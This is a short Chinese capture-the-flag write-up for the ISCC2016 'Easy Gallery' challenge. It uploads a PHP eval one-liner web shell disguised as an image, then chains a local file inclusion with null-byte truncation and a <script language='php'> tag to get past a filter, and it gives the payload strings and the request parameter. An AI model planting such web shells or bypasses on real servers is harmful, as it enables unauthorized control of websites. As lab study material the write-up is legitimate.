ISCC2016 Easy Gallery

ISCC2016 Easy Gallery

虽然是一道上传绕过,可是绕出了新姿势,记录一下

打开题目发现有一个上传文件的地方

直接上传图片一句话

一句话的内容是:

<?php eval($_POST['Ambrose']); ?>



上传成功显示图片ID

拿着这个ID去找图片路径

通过查看图片信息得知图片在uploads/1532755715.jpg接下来就是连接菜刀,可是菜刀连不上,看了其他师傅的wp可能是绕过了菜刀。

看了wp发现这还有个文件包含

构造payload:

?page=uploads/1532755715.jpg

返回

它会在文件后面再加上.php,所以用到00截断

?page=uploads/1532755715.jpg

返回:

猜是过滤了一句话中的<?之类的

这里推荐个链接:http://www.freebuf.com/articles/web/9396.html

换个方式写一句话:

<script language="php">phpinfo();</script>

上传:

CTF{upl0ad_sh0uld_n07_b3_a110wed}

浙公网安备 33010602011771号

浙公网安备 33010602011771号